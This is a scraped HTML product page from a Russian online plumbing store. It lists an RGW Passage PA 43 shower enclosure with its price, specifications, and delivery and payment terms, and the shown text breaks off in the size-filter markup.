

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almati.remontbistro.ru/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html
body_size: 11450
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang=ru><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><meta http-equiv=Content-Type content="text/html;charset=UTF-8"><title>Душевой уголок RGW Passage PA 43 (660 710)x1000 чистое Германия 03.11.2025</title><meta name=description content="🚚 Душевой уголок RGW Passage PA 43 Германия. 💜 Дадим скидку 5% до 20 000 р. и 15% от 25 000 р. Бесплатная доставка 1 день и область. Доставляем в Регионы. Звоните. 🔥 Есть в наличии. 😍 Выгодная цена. 🌟 Сертифицировано. Официальная Гарантия. 👍 Размер 71х99х185 см, низкий поддон, уголок без поддона, искусственный камень, магнитный уплотнитель на профиле и двери, покрытие анти капля, стекло прозрачное 6 мм, профиль хром, дверь распашные, монтаж , в комплекте покрытие анти капля, распашные форма, страна Германия, гарантия 1 год . "><meta name=keywords content="passage pa 4304084370 11"><base href="https://almati.remontbistro.ru" /><meta name=robots content="index, follow"><meta name="msvalidate.01" content=56116ABD622454F83CAB360C3251CDDF /><meta name=viewport content="width=device-width, initial-scale=1" /><meta property="og:type" content="product.item" /><meta property="og:title" content="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое" /><meta property="og:description" content="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое. 🚚 Душевой уголок RGW Passage PA-43 Германия. 💜 Дадим скидку 5% до 20 000 р. и 15% от 25 000 р. Бесплатная доставка 1 день и область. Доставляем в Регионы. Звоните. 🔥 Есть в наличии. 😍 Выгодная цена. 🌟 Сертифицировано. Официальная Гарантия. 👍 Размер 71х99х185 см, низкий поддон, уголок без поддона, искусственный камень, магнитный уплотнитель на профиле и двери, покрытие анти-капля, стекло прозрачное 6 мм, профиль хром, дверь распашные, монтаж , в комплекте покрытие анти-капля, распашные форма, страна Германия, гарантия 1 год . магнитный уплотнитель на профиле и двериСтекло прозрачное 6 ммПрофиль хром Дверь распашная 1 Доставка в любой город России. 7 (926) 350-04-72 . Звоните!" /><meta property="og:image" content="https://img.remontbistro.ru/images/middle/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_0_auto_400_5_92.jpg" /><meta property="og:url" content="/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html"/><meta property="og:site_name" content="remontbistro.ru" /><meta property="product:price:amount" content="37942.00" /><meta property="product:price:currency" content=RUB /><meta property="og:availability" content=instock /><script defer src="https://www.remontbistro.ru/api.js"></script><link rel=canonical href="https://almati.remontbistro.ru/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html" /><link rel=dns-prefetch href="//js.remontbistro.ru"><link rel=dns-prefetch href="//css.remontbistro.ru"><link rel=dns-prefetch href="//img.remontbistro.ru"><link rel=dns-prefetch href="//www.google-analytics.com" /><link rel=dns-prefetch href="//mc.yandex.ru" /><link rel=dns-prefetch href="//www.googletagmanager.com" /><meta name=format-detection content="telephone=no"><link rel=stylesheet type=text/css href="https://css.remontbistro.ru/sites/all/themes/mc/css/category.css?z=I23u1fNam5wX2URYb9fz" /><link rel="shortcut icon" href="/favicon.ico" type=image/x-icon /><link rel=apple-touch-icon-precomposed href="/sites/all/themes/mc/images/telelogo.png" /></head><body class="with_menu product_page region dushevie_ugolki"><div class=inform></div><script type=text/javascript>
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(42404019, "init",{clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true, ecommerce:"dataLayer" });</script><div class=w><div class=top><div id=lw><div class=logospan><span class=ng></span><span class=fa-bars></span><img src="https://img.remontbistro.ru/p.svg" data-original="https://img.remontbistro.ru/sites/all/themes/mc/images/lg15.svgz" class="logo_img lazy" alt="магазин сантехники"><div class=lgt_1><span class=lgt_2></span></div></div></div><form action=/find method=get class=search ><input type=text name=key class=keyword placeholder="42 820 товаров, интенрет магазин" value=""><input type=submit class="search_submit submit" value="Найти"></form><div class=rp><div class=rasp>09:00 - 19:00 Москва</div><div class=phones><span class=s>7</span> (926) 350-04-72</div></div><div class=city onclick="location.href='/goroda'"><span class=loc></span><span class=down></span></div></div><div class=category><div style="border-top: 1px solid #eee;"><a href=/dushevie-kabini/>Душевые кабины</a><span class=n>1 406</span></div><div ><a href=/dushevie-kabini/s-vannoy/>Кабина с ванной</a><span class=n>82</span></div><div class=active><a href=/dushevie-ugolki>Душевой уголок</a><span class=n>3 187</span></div><div><a href=/dushevie-dveri>Душевые двери</a><span class=n>2 189</span></div><div><a href=/dushevie-peregorodki>Перегородки</a><span class=n>170</span></div><div><a href=/dushevie-poddoni/>Душевой поддон</a><span class=n>465</span></div><div><a href=/dushevie-steklanie-shtorki>Шторка для ванны</a><span class=n>370</span></div></div><div class=content><div class=status></div><h1>Душевой уголок RGW Passage PA 43 (660 710)x1000 чистое Германия</h1><ul class=breadcrumbs itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop=itemListElement itemscope itemtype="https://schema.org/ListItem"><a itemprop=item href="https://almati.remontbistro.ru/"><span itemprop=name>сантехника</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="https://schema.org/ListItem"><a itemprop=item href=/dushevie-ugolki ><span itemprop=name>душевые уголки</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="https://schema.org/ListItem"><a itemprop=item href=/dushevie-ugolki/RGW><span itemprop=name>душевые уголки rgw</span></a><meta itemprop=position content=3 /></li><li itemprop=itemListElement itemscope itemtype="https://schema.org/ListItem"><a itemprop=item href=/dushevie-ugolki/RGW/-Passage><span itemprop=name>rgw passage</span></a><meta itemprop=position content=4 /></li></ul><div class=gallery></div><div class=topbl><div class=image_block><div class=schema><div itemscope itemtype="https://schema.org/Product"><span itemprop=brand>RGW</span><meta itemprop=sku content="RGW Passage PA 43"><span class=pna itemprop=name>Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое</span><a href="https://img.remontbistro.ru/images/big/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_0_auto_400_5_92.jpg" rel=nofollow data-fancybox=gallery><img itemprop=image src="https://img.remontbistro.ru/images/middle/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_0_auto_400_5_92.jpg" data-original="" alt="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое" title="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое" class="big_img lazy"></a><span itemprop=description>🚚 Душевой уголок RGW Passage PA-43 Германия. 💜 Дадим скидку 5% до 20 000 р. и 15% от 25 000 р. Бесплатная доставка 1 день и область. Доставляем в Регионы. Звоните. 🔥 Есть в наличии. 😍 Выгодная цена. 🌟 Сертифицировано. Официальная Гарантия. 👍 Размер 71х99х185 см, низкий поддон, уголок без поддона, искусственный камень, магнитный уплотнитель на профиле и двери, покрытие анти-капля, стекло прозрачное 6 мм, профиль хром, дверь распашные, монтаж , в комплекте покрытие анти-капля, распашные форма, страна Германия, гарантия 1 год . магнитный уплотнитель на профиле и двериСтекло прозрачное 6 ммПрофиль хром Дверь распашная 1 Доставка в любой город России. 7 (926) 350-04-72 . Звоните!</span><span itemprop=aggregateRating itemscope itemtype="https://schema.org/AggregateRating"><span itemprop=ratingValue>5</span> балла, на основе <span itemprop=reviewCount>157</span> отзывов</span><span class=off itemprop=offers itemscope="" itemtype="https://schema.org/Offer"><meta itemprop=name content="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое"><meta itemprop=price content=37942><meta itemprop=priceCurrency content=RUB><meta itemprop=priceValidUntil content=2025-12-03><link itemprop=availability href="https://schema.org/InStock" /><link itemprop=image href="https://img.remontbistro.ru/images/middle/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_0_auto_400_5_92.jpg" /><meta itemprop=seller content="Remontbistro.ru"><meta itemprop=sku content="RGW Passage PA 43"><link itemprop=url href="/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html" /></span><span itemscope itemtype="https://schema.org/ImageObject"><span itemprop=name>Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое</span><link href="https://img.remontbistro.ru/images/middle/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_0_auto_400_5_92.jpg" itemprop=contentUrl /><span itemprop=contentLocation>, Россия</span><span itemprop=description>🚚 Душевой уголок RGW Passage PA 43 Германия. 💜 Дадим скидку 5% до 20 000 р. и 15% от 25 000 р. Бесплатная доставка 1 день и область. Доставляем в Регионы. Звоните. 🔥 Есть в наличии. 😍 Выгодная цена. 🌟 Сертифицировано. Официальная Гарантия. 👍 Размер 71х99х185 см, низкий поддон, уголок без поддона, искусственный камень, магнитный уплотнитель на профиле и двери, покрытие анти капля, стекло прозрачное 6 мм, профиль хром, дверь распашные, монтаж , в комплекте покрытие анти капля, распашные форма, страна Германия, гарантия 1 год . </span></span></div></div><div class=thumbs_more><a href="https://img.remontbistro.ru/images/why/easy_clean.svg" rel=nofollow data-fancybox=gallery><img src="https://img.remontbistro.ru/p.svg" data-original="https://img.remontbistro.ru/images/why/easy_clean.svg" class="lazy noprint" style="max-height: 83px;
max-width: 83px;
margin-bottom: 7px;
margin-top: 0;
width: 130px;
display: inline;"></a><div><a href="https://img.remontbistro.ru/images/big/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_2_auto_400_5_92.jpg" rel=nofollow data-fancybox=gallery><img src="https://img.remontbistro.ru/images/mini/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_2_auto_400_5_92.jpg" data-original="https://img.remontbistro.ru/images/mini/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_2_auto_400_5_92.jpg" class="th lazy" alt="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое" title="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое" data-link="https://img.remontbistro.ru/images/big/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_2_auto_400_5_92.jpg"></a></div><div><a href="https://img.remontbistro.ru/images/big/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_4jpg_400_auto_5_92.jpg" rel=nofollow data-fancybox=gallery><img src="https://img.remontbistro.ru/images/mini/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_4jpg_400_auto_5_92.jpg" data-original="https://img.remontbistro.ru/images/mini/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_4jpg_400_auto_5_92.jpg" class="th lazy" alt="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое" title="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое" data-link="https://img.remontbistro.ru/images/big/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_4jpg_400_auto_5_92.jpg"></a></div><div><a href="https://img.remontbistro.ru/images/big/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_5jpg_400_auto_5_92.jpg" rel=nofollow data-fancybox=gallery><img src="https://img.remontbistro.ru/images/mini/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_5jpg_400_auto_5_92.jpg" data-original="https://img.remontbistro.ru/images/mini/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_5jpg_400_auto_5_92.jpg" class="th lazy" alt="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое" title="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое" data-link="https://img.remontbistro.ru/images/big/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_5jpg_400_auto_5_92.jpg"></a></div><a href="https://img.remontbistro.ru/images/logo/rgw.jpg" rel=nofollow><img src="https://img.remontbistro.ru/p.svg" data-original="https://img.remontbistro.ru/images/logo/rgw.jpg" class="lazy noprint" style="margin-top:0px;max-height: 83px;
max-width: 83px;
margin-bottom: 7px;" class=brlogo></a></div></div><div class=mbl><div class=mainprop><script>window.dataLayer = window.dataLayer || [];dataLayer.push({"ecommerce": {"detail": {"products": [{"id": "389983","name" : "Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое","price": 34100,"brand": "RGW","category": "dushevie_ugolki",}]}}});</script><div class=cart_block style="display: inline-block;"><form action=/shopping_cart method=POST class=prpg style=" margin-left: 0px;height: 50px; margin-top: 0px;" ><div class=sparta >34 100 <span class=rb>р.</span></div><div class=price_style style="display: none">550</div><input name=price type=hidden class=product_price value=34100><input name=product_name type=hidden class=prod_name value="Душевой уголок RGW Passage PA 43 (660 710)x1000 стекло чистое"><input name=product_img type=hidden value="https://img.remontbistro.ru/images/category/dushevie_ugolki/dushevye_ugolki_ograzhdeniya_i_poddony_rgw_passage_660710x1000_steklo_chistoe_n0000109869_5jpg_400_auto_5_92.jpg"><input name=product_url type=hidden class=prod_url value="/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html"><input name=type class=product_type value=dushevie_ugolki type=hidden><input name=quantity type=hidden value=1 class=quantity><input name=dostavka class=dostavka_price value=0 type=hidden><input name=adress class=adress value="" type=hidden><input name=product_id class=product_id value=389983 type=hidden><input name=product_char type=hidden value=""><input name=artikul type=hidden class=prod_artikul value="RGW Passage PA 43"><input name=brand type=hidden class=brand value=RGW><input name=tip id=tip type=hidden value="душевой уголок"><input type=hidden id=first_visit name=first_visit value=""><input type=hidden id=utm_term_first name=utm_term_first value=""><input type=hidden id=utm_source_first name=utm_source_first value=""><input type=hidden id=utm_medium_first name=utm_medium_first value=""><input type=hidden id=utm_campaign_first name=utm_campaign_first value=""><input type=hidden id=utm_content_first name=utm_content_first value=""><input type=hidden id=pm_source_first name=pm_source_first value=""><input type=hidden id=pm_block_first name=pm_block_first value=""><input type=hidden id=pm_position_first name=pm_position_first value=""><input type=hidden id=utm_term_last name=utm_term_last value=""><input type=hidden id=utm_source_last name=utm_source_last value=""><input type=hidden id=utm_medium_last name=utm_medium_last value=""><input type=hidden id=utm_campaign_last name=utm_campaign_last value=""><input type=hidden id=utm_content_last name=utm_content_last value=""><input type=hidden id=pm_source_last name=pm_source_last value=""><input type=hidden id=pm_block_last name=pm_block_last value=""><input type=hidden id=pm_position_last name=pm_position_last value=""><input type=hidden id=google_cid name=google_cid value=""><input type=hidden id=yandex_cid name=yandex_cid value=""><input type=hidden id=interest name=interest value=""><input type=hidden id=istochnik name=istochnik value=""><input type=hidden id=komplektacia name=komplektacia value=""><input type=submit id=edit-submit name=op value="Добавить в Корзину" style="display:none" class=add_shopping_cart></form><span class=sklad_est>в наличии <span class=sklad_date></span></span><div class="cart-btn button next"><span class=crt></span> Заказ онлайн</div><div class="active fr_sh" style="
display: inline-block;
border: 0;
padding: 0;
min-width: 251px;"><span class=percent style="font-size: 17px;
line-height: 22px;
padding: 3px 5px;
background: #edfeb2;
font-weight: bold;
margin-bottom: -4px;
margin-top: 10px;
display: inline-block;
padding-right: 7px;
padding-left: 0;
font-weight: bold;
width: 276px;
padding: 7px 10px;
border: 1px solid #e4e1e1;
border-radius: 4px;"><span class=delivery></span> Срок доставки 2-7 дней зависит от Вашего города. Доставка из Москвы<br> от 6 000 р. Зависит от размера кабины и места где Вы хотите получить кабину. Груз страхуется и едет в дереянной обрешетке. Оплата товара до отправки в Регион. При получении Вы оплачиваете доставку транспортной компании.</span></div></div></div></div></div><div class=table style="display:block"><div class=big_font style="color:#da015b">Регулируется магнитный уплотнитель на профиле и двери см</div><div class=big_font>Размер <a href=/dushevie-ugolki/71x99 style="color:#034ed6">71х99</a></div><div class=big_font>Высота <span style="color: #da005b;">185</span> см</div><div class=big_font>Стекло прозрачное <span style="color: #da005b;">6</span> мм</div><div class=big_font>Профиль хром </div><div class=big_font>Дверь распашная 1</div><div class=big_font><span style="color: #da005b;font-size:24px">Без поддона</span></div></div><ul class=table><li><div class=llabel ><span style="font-weight:bold;font-size: 24px; color: #db005b; margin-left: 0px;">Есть в модели:</span></div><div class=content ></div></li><li class=est><div class=even><div class=llabel >покрытие анти-капля</div><div class=content>есть</div></div></li><li class=est><div class=odd><div class=llabel >Регулируемая ширина</div><div class=content>да</div></div></li><li><div class=odd><div class=llabel >Толщина полотна двери, мм</div><div class=content>6</div></div></li><li><div class=odd><div class=llabel >Материал поддона</div><div class=content>искусственный камень</div></div></li><li><div class=even><div class=llabel >Двери</div><div class=content>распашные</div></div></li><li><div class=even><div class=llabel >Материал полотна двери</div><div class=content>стекло</div></div></li><li><div class=odd><div class=llabel >Материал профиля</div><div class=content>алюминий</div></div></li><li><div class=even><div class=llabel >Цвет поддона</div><div class=content>белый, серый</div></div></li><li><div class=even><div class=llabel >Дополнительные функции</div><div class=content>покрытие анти-капля</div></div></li><li><div class=odd><div class=llabel >Форма</div><div class=content>распашные</div></div></li><li><div class=even><div class=llabel >Вид поддона</div><div class=content>низкий</div></div></li><li><div class=odd><div class=llabel >Количество секций двери</div><div class=content>1</div></div></li><li><div class=odd ><div class=llabel >Бренд</div><div class=content >RGW</div></div></li><li><div class=even ><div class=llabel >Модель</div><div class="content model" >Passage PA-43</div></div></li><li><div class=odd ><div class=llabel >Серия</div><div class=content >Passage</div></div></li><li><div class=even><div class=llabel >Гарантия</div><div class=content>1 год</div></div></li><li><div class=odd><div class=llabel >Страна</div><div class=content>Германия</div></div></li></span><li style="list-style:none;
font-weight: normal;
display: block;padding: 12px 12px;
line-height: 23px; background: #f1f5ff;
margin-top: 20px;
border: 1px solid #cfd6eb;margin-bottom: 18px;"><div style="font-weight:bold;font-size: 18px;">Доставка до через транспортную компанию из Москвы.</div> Включаем страховку и заказываем деревянную обрешетку для бережной перевозки.<br>Можно забрать на складе транспортной компании самовывозом или доставят к Вам на адрес. В счете прописываем точное название товара, пришлем Чек. При сдаче в транспортную компанию делаем фото и присылаем транспортную накладную, для отслеживания груза. <br><span style="font-weight: bold;">Вы оплачиваете стоимость доставки при получении товара в Вашем городе. <br>Товар оплачивается по официальному счету, до отправки в транспортную компанию.</span><br>Можно оплатить на сайте нашего банка Точка есть кнопка оплатить, можно в мобильном телефоне или в любом отделении Сбербанка. <br>Стоимость и сроки расчитает менеджер. Чем больше габариты коробок, тем дороже доставка. Транспортные компании: Байкал Сервис, ПЭК, Деловые Линии.</li><li style="list-style:none;
font-weight: normal;
display: block;padding: 12px 12px;
line-height: 23px; background: #ffebea; margin-top: 20px; border: 1px solid #f9dcdc;margin-bottom: 18px;"><div style="font-weight:bold;font-size: 18px;">Внимание</div><span style="font-weight:bold;"> Монтажный размер с диапазоном регулировки 660—710 мм.</span> Убедитесь что двери открываются в подходящую сторону.</li><li style="background: #fffddb;list-style:none;padding: 12px 12px;line-height: 23px;border: 1px solid #f5f2c3;margin-bottom:20px"><div style="font-weight:bold;font-size: 18px;">Качество</div>Покрытие Easy clean, капли скатываются по стеклу, которое защищает от известкового налета и дольше держит само стекло в чистоте. </li><li><div style=" margin-top: 15px;Удалить"><div class=llabel ><span style="font-weight:bold;font-size: 24px; color: #db005b">Нет в модели:</span></div><div class=content ></div></div></li><li class=net><div class=odd><div class=llabel >открываются внутрь и наружу</div><div class=content>нет</div></div></li><li class=net><div class=even><div class=llabel >гидрозатвор</div><div class=content>нет</div></div></li><li class="net artcl"><div class=even><div class=llabel>артикул</div><div class=content>04084370-11</div></div></li><li style="margin-top: 15px;" class=btext><div id=all_variants></div><p>Купить можно через корзину, whatsapp или звоните! Товарные остатки 03.11.2025 на складах меняются часто, покупайте пока он есть. <br></p><div style="margin-top:15px">Бренд RGW хорошего качества, это гарантирует RGW Passage PA 43 долгий срок службы. Мы работаем только с надежными производителями, у которых есть служба сервиса и запчасти. <br><br>Доставка 8 (926) 350-04-72 <br><br>Душевой уголок RGW Passage PA 43 купить в по цене 34 100 <span class=rb>р.</span>, оплата наличные при доставке и по банковской карте на сайте по счету онлайн или в мобильном приложении, для юр лиц оплата по счету без НДС.</div></li></ul><br><ul class="shr noprint" style="margin-top: 20px;"><li><div class="share ya" onclick="window.open('https://yandex.ru/collections/share/?url=https://almati.remontbistro.ru/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html&amp;description=%D0%94%D1%83%D1%88%D0%B5%D0%B2%D0%BE%D0%B9+%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%BA+RGW+Passage+PA+43+%28660+710%29x1000+%D1%87%D0%B8%D1%81%D1%82%D0%BE%D0%B5+%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F.&amp;utm_source=share2','Яндекс Коллекции', 'width=800,height=600');">Яндекс.Коллекции</div></li><li><div class="share whats_mes" onclick="window.open('https://api.whatsapp.com/send?text=Душевой уголок RGW Passage PA 43 (660 710)x1000 чистое Германия.%20https://almati.remontbistro.ru/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html&amp;utm_source=share2','WhatsApp', 'width=800,height=600');">WhatsApp</div></li><li><div class="share vk" onclick="window.open('https://vk.com/share.php?url=https://almati.remontbistro.ru/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html&amp;title=%D0%94%D1%83%D1%88%D0%B5%D0%B2%D0%BE%D0%B9+%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%BA+RGW+Passage+PA+43+%28660+710%29x1000+%D1%87%D0%B8%D1%81%D1%82%D0%BE%D0%B5+%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F.&amp;utm_source=share2','Вконтакте', 'width=800,height=600');" >ВКонтакте</div></li><li><div class="share faceb" onclick="window.open('https://www.facebook.com/sharer.php?src=sp&amp;u=https://almati.remontbistro.ru/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html&amp;title=%D0%94%D1%83%D1%88%D0%B5%D0%B2%D0%BE%D0%B9+%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%BA+RGW+Passage+PA+43+%28660+710%29x1000+%D1%87%D0%B8%D1%81%D1%82%D0%BE%D0%B5+%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F.&amp;utm_source=share2','Facebook', 'width=800,height=600');">Facebook</div></li><li><div class="share skypem" onclick="window.open('https://web.skype.com/share?url=https://almati.remontbistro.ru/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html&amp;utm_source=share2','Skype', 'width=800,height=600');">Skype</div></li><li ><div class="share evern" onclick="window.open('https://www.evernote.com/clip.action?title=%D0%94%D1%83%D1%88%D0%B5%D0%B2%D0%BE%D0%B9+%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%BA+RGW+Passage+PA+43+%28660+710%29x1000+%D1%87%D0%B8%D1%81%D1%82%D0%BE%D0%B5+%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F.&amp;url=https://almati.remontbistro.ru/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html&amp;utm_source=share2','Evernote', 'width=800,height=600');">Evernote</div></li></ul><div id=similar_products></div><div class=p_c></div><div class=more></div><div class=load_more>Показать товары</div><div class=qfp><div class=qfp><div class=qf><div class=fil_bl><div class=sm><span class=sl><span style="">Размер</span><span class=down></span></span><div class="links num"><a href=/dushevie-ugolki/90x90 class=pop>90х90</a><a href=/dushevie-ugolki/100x100 class=pop>100х100</a><a href=/dushevie-ugolki/80x80 class=pop>80х80</a><a href=/dushevie-ugolki/120x80 class=pop>120х80</a><a href=/dushevie-ugolki/120x90 class=pop>120х90</a><a href=/dushevie-ugolki/100x80 class=pop>100х80</a><a href=/dushevie-ugolki/100x90>100х90</a><a href=/dushevie-ugolki/110x90>110х90</a><a href=/dushevie-ugolki/120x100>120х100</a><a href=/dushevie-ugolki/110x80>110х80</a><a href=/dushevie-ugolki/90x80>90х80</a><a href=/dushevie-ugolki/120x120 class=pop>120х120</a><a href=/dushevie-ugolki/110x100>110х100</a><a href=/dushevie-ugolki/90x100>90х100</a><a href=/dushevie-ugolki/80x100>80х100</a><a href=/dushevie-ugolki/110x110>110х110</a><a href=/dushevie-ugolki/140x90>140х90</a><a href=/dushevie-ugolki/80x90>80х90</a><a href=/dushevie-ugolki/130x80>130х80</a><a href=/dushevie-ugolki/90x120>90х120</a><a href=/dushevie-ugolki/120x70>120х70</a><a href=/dushevie-ugolki/100x120>100х120</a><a href=/dushevie-ugolki/100x70>100х70</a><a href=/dushevie-ugolki/100x110>100х110</a><a href=/dushevie-ugolki/110x70>110х70</a><a href=/dushevie-ugolki/140x100>140х100</a><a href=/dushevie-ugolki/90x110>90х110</a><a href=/dushevie-ugolki/80x120>80х120</a><a href=/dushevie-ugolki/80x110>80х110</a><a href=/dushevie-ugolki/90x70>90х70</a><a href=/dushevie-ugolki/150x100>150х100</a><a href=/dushevie-ugolki/150x120>150х120</a><a href=/dushevie-ugolki/140x120>140х120</a><a href=/dushevie-ugolki/140x110>140х110</a><a href=/dushevie-ugolki/160x120>160х120</a><a href=/dushevie-ugolki/200x70>200х70</a><a href=/dushevie-ugolki/180x120>180х120</a><a href=/dushevie-ugolki/160x70>160х70</a><a href=/dushevie-ugolki/200x120>200х120</a><a href=/dushevie-ugolki/160x110>160х110</a><a href=/dushevie-ugolki/130x120>130х120</a><a href=/dushevie-ugolki/180x70>180х70</a><a href=/dushevie-ugolki/170x120>170х120</a><a href=/dushevie-ugolki/150x70>150х70</a><a href=/dushevie-ugolki/170x70>170х70</a><a href=/dushevie-ugolki/70x70>70х70</a><div class="fil_bl fpr"><input type=text placeholder="ширина от" style="width: 102px;padding-left: 5px;padding-right: 5px;" class="fil_in small shirina_from"><input type=text style="width: 60px;" placeholder="до, см" style="width: 60px;" class="fil_in small shirina_to"></div><div class=fil_bl><input type=text placeholder="длина от" style="width: 84px;" class="fil_in small dlina_from"><input type=text placeholder="до, см" style="width: 60px;" class="fil_in small dlina_to"></div></div></div><div class=sm><span class=sl><span>Высота</span><span class=down></span></span><div class="links num"><div onclick="location.href='/dushevie-ugolki/190'">190</div><div 